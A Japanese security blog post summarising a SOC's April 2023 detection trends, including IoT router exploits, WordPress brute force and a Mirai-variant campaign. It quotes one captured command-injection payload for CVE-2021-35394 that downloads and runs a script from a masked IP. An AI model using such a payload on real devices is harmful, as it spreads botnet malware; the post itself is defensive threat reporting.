- ライター:角田 玄司

- セキュリティオペレーションセンター(NetOne-SOC)の立ち上げに参画し、セキュリティアナリストチームを組成。

サイバー領域の平和を願いつつ、日々奮闘中。

保有資格:GPEN、CISSP、CCSP

目次

はじめに

弊社が運営しているNetOne-SOCではマネージド・セキュリティ・サービス(MSS)やマネージド・ディテクション&レスポンス(MDR)サービス、マネージドSIEMサービスなどのセキュリティ監視サービスを提供しており、日々様々なセキュリティイベントを検知しています。今回は2023年4月度にNetOne-SOCで検知したセキュリティイベントの傾向についてご紹介します。

2023年4月度のセキュリティイベントの検知傾向

全体の検知傾向

NetOne-SOCで検知したセキュリティイベントの内容を以下に示します。

※以下はNetOne-SOCで検知した全セキュリティイベントのうち、検知数が多い上位30個を調査対象としています。

上位30個のセキュリティイベントの検知数の合計が全検知数の90%を占めています。



図1. 全体の検知傾向

各カテゴリの説明は以下のとおりです。



表1. セキュリティイベントの通信カテゴリ

brute-forceは外部からの攻撃通信もありますが、設定ミス等による継続した認証失敗の通信も含まれています。ブルートフォース攻撃はその手法の性質上、検知件数自体は多くなる傾向があります。また、後者の設定ミスの場合も設定が修正されるまで通信は継続して発生するため、検知件数が多くなってしまいます。

info-leakは偵察段階におけるツールによる情報収集通信が主な内容です。このような通信はインターネットでは定常的に発生しています。

virusが23%を占めていますが、ウイルスそのものではなく、インタネットサーフィンの広告表示などによる不審なDNS通信が大半を占めています。

sql-injectionでは、オープンソースのペネトレーションテストツールであるsqlmapによる通信を検知していました。

DGA(ドメイン生成アルゴリズム:Domain Generation Algorithm)では、DGAにより生成されたドメインの名前解決の疑いがあるDNS通信を検知しています。

危険度が高いセキュリティイベントの検知傾向

2023年4月度において危険度が高いセキュリティイベントに絞って調査を行いました。



図2. 危険度が高いセキュリティイベントの検知傾向

「Realtek Jungle SDK Remote Code Execution Vulnerability」と「GPON Home Routers Remote Code Execution Vulnerability」で全体の57%を占めています。この2つについて共通していることは、どちらもIoTデバイスを狙った通信であるということです。このことからMiraiに代表されるIoTデバイスを狙ったマルウェアによる通信がインターネット上に蔓延していると考えられます。

「WordPress Login Brute Force Attack」は、WordPressのログイン画面であるwp-login.phpへのブルートフォース通信を検知しています。WordPressはPHPで開発されているオープンソースのCMS(コンテンツマネジメントシステム)です。WordPressは過去に重大な脆弱性がいくつも発見されており、世界規模でサイトが改ざんされるなど大きなニュースになったセキュリティインシデントもありました。広く利用されている分、ターゲットにされやすいのかもしれません。

次に検知件数が1番多かった通信の内容について詳しくみてみます。

Realtek Jungle SDK Remote Code Execution Vulnerability(CVE-2021-35394)

CVE-2021-35394は、Realtek Semiconductor社が提供している Realtek Jungle SDKに関する脆弱性です。この脆弱性を悪用されると、リモートから任意のコマンドの実行を許してしまいます。この脆弱性を狙った実際の通信内容は以下のようなものです。

|

orf;cd /tmp; rm -rf rt; /bin/busybox wget http://xxx.xxx.xxx.xxx/rt;curl -O http://xxx.xxx.xxx.xxx/rt;chmod +x rt;sh rt ;./rt;bash rt; # ※IPアドレスは伏せています。 |

外部のサイトからシェルスクリプトをダウンロードして、実行しようとしていることがわかります。このシェルスクリプトでは、さらに実行形式のバイナリファイルをダウンロードしようとしており、今回調査した通信では以下11個のファイルのダウンロードを試みていました。

|

Andoryu.arm |

この11個のファイルはシステムのアーキテクチャに応じて準備された実行ファイルであり、様々な環境で攻撃が成功するような工夫がされていると考えられます。今回は「ARM」「MC68000」「MIPS R3000」「Sparc」「X86-64」といったアーキテクチャ上で動作するファイルであることが確認できました。さらに、これらの実行形式のバイナリファイルはMiraiの亜種であることも判明し、マルウェアの感染拡大に本脆弱性が利用されていると考えられます。

また、今回取り上げた通信はあくまで1パターンであり、同じ脆弱性を狙った通信であっても微妙に異なる通信を複数検知しています。確認できている違いとしては以下の点が挙げられます。

- シェルスクリプトのファイル名

- シェルスクリプトをダウンロードする際のコマンド

- 実行形式のバイナリファイル

攻撃やマルウェアの感染が拡大していく中で、このように攻撃手法が変化していく様子をNetOne-SOCで確認しています。

まとめ

2023年4月度のセキュリティイベントの検知傾向について簡単にご紹介しました。

NetOne-SOCでは日々このような通信を多数検知し、セキュリティアナリストが24時間・365日体制で分析を行っています。今回ご紹介した内容はあくまでNetOne-SOCで検知した傾向であり、インターネット全体の傾向とは乖離があるかもしれませんが、1つの情報として参考にしていただけると幸いです。

最後に弊社セキュリティサービスにご興味がある方は以下のページもご参照ください。

※本記事の内容は執筆者個人の見解であり、所属する組織の見解を代表するものではありません。